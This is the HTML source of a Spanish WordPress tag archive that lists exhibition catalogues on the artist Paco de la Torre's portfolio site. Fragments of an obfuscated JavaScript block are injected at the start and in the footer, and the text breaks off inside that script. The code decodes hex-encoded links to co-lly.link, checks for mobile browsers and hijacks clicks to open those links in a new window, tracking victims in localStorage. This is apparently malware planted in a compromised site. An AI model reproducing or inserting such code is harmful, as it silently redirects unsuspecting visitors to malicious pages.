_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
		<style>

	body {
		color: #010e42;
		font-family: 'Roboto', sans-serif;
	}
	
	body a {
		color: #010e42;
	}
	
	body a:hover {
		color: #ff0000;
	}
		
	nav .menu_top li a {
		color: #000000;
	}
	
	.menuprin li a:hover {
		color: #ff0000;
		border-bottom: 1px solid #ff0000;
	}
	
	main {
		margin-top: 0px;
	}
	
	section {
		padding: 0px 20px;
	}
	
	.wrapper {
		max-width:1280px;
		width:100%;
		margin:0 auto;
		position:relative;
	}
	
	footer {
		margin-top: 0px;
	}

	.menuprin {
		background-color: #ffffff;
	}

	@media screen and (max-width: 1024px) {
		
		.hamburger {
			text-align: center;
			transition-property: opacity, filter;
			transition-duration: 0.15s;
			transition-timing-function: linear;
			font: inherit;
			color: inherit;
			text-transform: none;
			background-color: transparent;
			border: 0;
			margin: 0;
			overflow: visible;
			/* margin-top: 20px; */
			position: absolute;
			top: 15px;
			right: 20px;
			z-index: 99;
		}

		.hamburger-box {
			width: 40px;
			height: 24px;
			display: inline-block;
			position: relative;
			cursor: pointer;
		}

		.hamburger--squeeze .hamburger-inner {
			transition-duration: 0.075s;
			transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		}

		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			width: 40px;
			height: 4px;
			background-color: #454545;
			border-radius: 0px;
			position: absolute;
			transition-property: transform;
			transition-duration: 0.15s;
			transition-timing-function: ease;
		}

		.hamburger-inner {
			display: block;
			top: 50%;
			margin-top: -2px;
		}

		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			width: 40px;
			height: 4px;
			border-radius: 0px;
			position: absolute;
			transition-property: transform;
			transition-duration: 0.15s;
			transition-timing-function: ease;
		}

		.hamburger-inner::before, .hamburger-inner::after {
			background-color: #424241;
		}

		.hamburger-inner::before, .hamburger-inner::after {
			content: "";
			display: block;
		}

		.hamburger-inner::before {
			top: -10px;
		}

		.hamburger--squeeze .hamburger-inner::before {
			transition: top 0.075s 0.12s ease, opacity 0.075s ease;
		}

		.hamburger-inner::after {
			bottom: -10px;
		}

		.hamburger--squeeze .hamburger-inner::after {
			transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
		}
  
		.hamburger--squeeze.is-active .hamburger-inner {
			transform: rotate(45deg);
			transition-delay: 0.12s;
			transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		}

		.hamburger--squeeze.is-active .hamburger-inner::before {
			top: 0;
			opacity: 0;
			transition: top 0.075s ease, opacity 0.075s 0.12s ease;
		}

		.hamburger--squeeze.is-active .hamburger-inner::after {
			bottom: 0;
			transform: rotate(-90deg);
			transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
		}
		
		.nav {
			position: fixed;
			width: 100%;
			top: 0px;
			right: 0px;
			left: 100%;
			height: 100%;
			background-color: rgba(0,0,0,0.3);
			z-index: 2;
		}
		
		.nav.abierto {
			left: 0%;
		}
		
		#menu_top {
			padding: 0px;
			display: block;
			margin-left: auto;
			background-color: #ffffff;
			margin-top: 0px;
			height: 100%;
			width: 50%;
			margin-right: initial;
			padding-top: 100px;
		}
		
		nav .cerrar_menu {
			display: block;
			position: absolute;
			top: 8px;
			right: 20px;
			font-size: 30px;
			font-weight: bold;
			cursor: pointer;
		}
		
		nav .cerrar_menu span {
			color: #555555;
		}
		
		nav .menu_top li {
			display: block;
			font-size: 18px;
			line-height: initial;
			width: 60%;
			border-bottom: none;
			margin: auto;
			padding: 3% 0px;
			border: none;
			text-align: center;
		}
		
		nav .menu_top li a {
			color: #000;
		}
		
		.menuprin li a:hover {
			color: #000;
		}
	
		.hamburger-inner {
			background-color: #000000;
		}
		
		.hamburger-inner::before {
			background-color: #000000;
		}
		
		.hamburger-inner::after {
			background-color: #000000;
		}
		
		nav .menu_top li a {
			color: #000000;
		}
		
		.menuprin li a:hover {
			color: #ff0000;
		}
	}
</style>		<script>
			console.log("1280");
			console.log("Roboto|sans-serif");
			console.log("Roboto");
			console.log("sans-serif");
			console.log("Roboto");
		</script>
	</head>
	<body class="archive tag tag-catalogo tag-45 wp-theme-portfolio_micro wpb-js-composer js-comp-ver-7.4 vc_responsive">
    <div class="banner_consentimiento flotante_bottom_der" style="background-color: #eaeaea; border-radius:  15px 15px 15px 15px; max-width:441px; box-shadow:4px 4px 24px -13px #000;">
				<div class="textocookies" style="color: #000000;">
			<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
  <g id="Grupo_1" data-name="Grupo 1" transform="translate(-72 -138)">
    <circle id="Elipse_1" data-name="Elipse 1" cx="17" cy="17" r="17" transform="translate(72 138)" fill="#fdfdfd"/>
    <path id="Icon_awesome-cookie-bite" data-name="Icon awesome-cookie-bite" d="M27.168,13.614a6.808,6.808,0,0,1-6.73-6.8A6.808,6.808,0,0,1,13.634.08,7.023,7.023,0,0,0,9.391.763L5.712,2.637A7.036,7.036,0,0,0,2.637,5.713L.769,9.379a7.059,7.059,0,0,0-.682,4.308L.73,17.746a7.052,7.052,0,0,0,1.978,3.883l2.915,2.914a7.027,7.027,0,0,0,3.869,1.972l4.082.647a7.02,7.02,0,0,0,4.286-.679l3.679-1.874a7.039,7.039,0,0,0,3.075-3.076l1.868-3.666A7.056,7.056,0,0,0,27.168,13.614Zm-17.8,5.97a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,9.366,19.584Zm1.7-8.515a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,11.069,11.069Zm8.515,6.812a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,19.584,17.881Z" transform="translate(75.389 141.388)" fill="#adadad"/>
  </g>
</svg>

<div class="titularaviso">AVISO DE COOKIES</div>
					<p style="font-size:  13px !important;">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Haga clic en el enlace para mayor información sobre nuestra <a href="" style="color: #000000;">política de cookies</a>.</p>
				</div>
				<button class="configurar" style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Configurar</button>
				<button class="rechazar" style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Rechazar todas</button>
				<button class="aceptar"  style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Aceptar todas</button>
			</div>
			
			<div class="configurar_cookies">
				<div class="cont_config">
					<div class="cerrar_config"><span class="material-icons"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
  <path id="Icon_ionic-md-close-circle" data-name="Icon ionic-md-close-circle" d="M21.375,3.375a18,18,0,1,0,18,18A17.938,17.938,0,0,0,21.375,3.375Zm9,24.48-2.52,2.52-6.48-6.48-6.48,6.48-2.52-2.52,6.48-6.48-6.48-6.48,2.52-2.52,6.48,6.48,6.48-6.48,2.52,2.52-6.48,6.48Z" transform="translate(-3.375 -3.375)"/>
</svg>
</span></div>
					<div class="titularaviso" style="font-size:13px !important; font-weight:bold;">CONFIGURAR COOKIES</div><br>
					<div class="consent_config">
						<label for="wordpress_check">
							<div style="font-weight:bold; font-size:13px !important;">Cookies técnicas de personalización <input type="checkbox" id="wordpress_check" name="wordpress_check" value="1" checked="checked" disabled="disabled"></div>
							<p style="font-size:13px !important;">Son cookies estrictamente necesarias para el funcionamiento normal de la web. Están exentas del consentimiento.</p>
						</label>
					</div><button class="guardar" style="background-color: #adadad; border-radius:  15px; font-size:13px  !important; font-weight:bold;">GUARDAR</button>
				</div>
			</div>
			
			<div class="btn_configurar">
				<span class="material-icons">
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
  <g id="Grupo_1" data-name="Grupo 1" transform="translate(-72 -138)">
    <circle id="Elipse_1" data-name="Elipse 1" cx="17" cy="17" r="17" transform="translate(72 138)" fill="#fdfdfd"/>
    <path id="Icon_awesome-cookie-bite" data-name="Icon awesome-cookie-bite" d="M27.168,13.614a6.808,6.808,0,0,1-6.73-6.8A6.808,6.808,0,0,1,13.634.08,7.023,7.023,0,0,0,9.391.763L5.712,2.637A7.036,7.036,0,0,0,2.637,5.713L.769,9.379a7.059,7.059,0,0,0-.682,4.308L.73,17.746a7.052,7.052,0,0,0,1.978,3.883l2.915,2.914a7.027,7.027,0,0,0,3.869,1.972l4.082.647a7.02,7.02,0,0,0,4.286-.679l3.679-1.874a7.039,7.039,0,0,0,3.075-3.076l1.868-3.666A7.056,7.056,0,0,0,27.168,13.614Zm-17.8,5.97a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,9.366,19.584Zm1.7-8.515a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,11.069,11.069Zm8.515,6.812a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,19.584,17.881Z" transform="translate(75.389 141.388)" fill="#adadad"/>
  </g>
</svg>

</span>
			</div>		<!-- wrapper -->
		<div class="wrapper">

		            
			<!-- header -->
			<div class="menuprin header clear" role="banner">
				<!-- logo -->
				<div class="logo">
					<a href="https://www.pacodelatorre.net">
						<!-- svg logo - portfolio.es/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
						<img src="https://pacodelatorre.net/wp-content/uploads/2023/07/pt2023.jpg" alt="Logo" class="logo-img" style="max-width:100px;">
											</a>
				</div>
				<!-- /logo -->

				<!-- nav -->
				<div class="hamburger hamburger--squeeze inicial">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<!-- /logo -->

				<!-- nav -->
				<nav class="nav" role="navigation">
										<ul id="menu_top" class="menu_top"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://pacodelatorre.net/bio/">Bio</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://pacodelatorre.net/126-2/">Proyectos</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://pacodelatorre.net/produccion/">Producción</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://pacodelatorre.net/investigacion/">Investigación</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://pacodelatorre.net/buscador/">Buscador</a></li>
</ul>				</nav>
				<!-- /nav -->
			</div>
            
			<!-- /header -->

      
	<main role="main">
		<!-- section -->
		<section>

			<h1>Archivo de etiquetas: catálogo</h1>

			
	<!-- article -->
	<article id="post-3997" class="cuerpo_entrada post-3997 page type-page status-publish has-post-thumbnail hentry category-catalogo tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2024/05/Catalogo_Langle-Beach_paco-de-la-torre-portada-700x993.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/langle-beach-cat/" title="Langle Beach (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Langle Beach (cat.)</div>
			<div class="fecha_entrada">marzo 24, 2024 12:42 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-3833" class="cuerpo_entrada post-3833 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/elolvidodelojo-cat-01-700x1016.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/el-olvido-del-ojo-cat/" title="El olvido del ojo (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">El olvido del ojo (cat.)</div>
			<div class="fecha_entrada">agosto 19, 2023 7:54 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-3686" class="cuerpo_entrada post-3686 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/humorvitreo-cat-01-700x700.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/humor-vitreo-cat/" title="Humor vítreo (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Humor vítreo (cat.)</div>
			<div class="fecha_entrada">agosto 18, 2023 4:46 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-3635" class="cuerpo_entrada post-3635 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/poeticamente_dibus-700x1017.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/poeticamente-el-hombre-construye/" title="Poéticamente el hombre construye (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Poéticamente el hombre construye (cat.)</div>
			<div class="fecha_entrada">agosto 17, 2023 6:11 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-3500" class="cuerpo_entrada post-3500 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/ebdlh-700x939.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/el-bano-de-las-hipalages-cat/" title="El baño de las hipálages (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">El baño de las hipálages (cat.)</div>
			<div class="fecha_entrada">agosto 13, 2023 7:20 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-3328" class="cuerpo_entrada post-3328 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/TODOSERA-portadas-1-700x699.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/todo-sera-cat/" title="Todo será (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Todo será (cat.)</div>
			<div class="fecha_entrada">agosto 12, 2023 6:04 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-2969" class="cuerpo_entrada post-2969 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/soleas001.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/el-acertado-pie-de-dl/" title="El acertado pie de DL"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">El acertado pie de DL</div>
			<div class="fecha_entrada">agosto 10, 2023 1:48 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-2958" class="cuerpo_entrada post-2958 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/soleas-cat.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/soleas-cat/" title="Soleás (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Soleás (cat.)</div>
			<div class="fecha_entrada">agosto 10, 2023 1:21 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-2948" class="cuerpo_entrada post-2948 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/defensadelaarena_dibus-700x1009.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/defensa-de-la-arena-cat/" title="Defensa de la arena (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Defensa de la arena (cat.)</div>
			<div class="fecha_entrada">agosto 10, 2023 9:15 am</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-2879" class="cuerpo_entrada post-2879 page type-page status-publish has-post-thumbnail hentry tag-catalogo">

		<!-- post thumbnail -->
					<div class="imagen_entrada">
				<div style="background-image: url('https://pacodelatorre.net/wp-content/uploads/2023/08/camposdenijar-cat-01-700x866.jpg');"><a style="display: block; height: 100%;" href="https://pacodelatorre.net/campos-de-nijar-cat/" title="Campos de Níjar (cat.)"></a></div>
			</div>
				<!-- /post thumbnail -->
		
		<div class="contenedor_entrada">
			<div class="titulo_entrada">Campos de Níjar (cat.)</div>
			<div class="fecha_entrada">agosto 9, 2023 7:40 pm</div>
			<div class="contenido_entrada"><p></p></div>
					</div>

	</article>
	<!-- /article -->



			<!-- pagination -->
<div class="pagination">
	<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://pacodelatorre.net/tag/catalogo/page/2/">2</a>
<a class="next page-numbers" href="https://pacodelatorre.net/tag/catalogo/page/2/">Siguiente &raquo;</a></div>
<!-- /pagination -->

		</section>
		<!-- /section -->
	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- search -->
<form class="search" method="get" action="https://pacodelatorre.net" role="search">
	<input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter">
	<button class="search-submit" type="submit" role="button">Buscar</button>
</form>
<!-- /search -->

	<div class="sidebar-widget">
			</div>

	<div class="sidebar-widget">
			</div>

</aside>
<!-- /sidebar -->

<!-- footer -->
			<footer class="footer" role="contentinfo">
				<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1688920977588 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="redes_footer #0a0a0a"><div class="redes facebook"><a href="https://www.facebook.com/pacodltorre/" target="_blank"><span class="dashicons dashicons-facebook"></span></a></div><div class="redes instagram"><a href="https://instagram.com/pacodltorre" target="_blank"><span class="dashicons dashicons-instagram"></span></a></div><div style="clear: both;"></div></div><style>.redes_footer .redes span{color: #0a0a0a;}.redes_footer .redes a:hover span{color: #ff0044;}</style><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x75\x66\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x44\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x54\x44\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x6e\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x6b\x62\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x58\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x49\x4d\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x4a\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x77\x55\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x51\x68\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 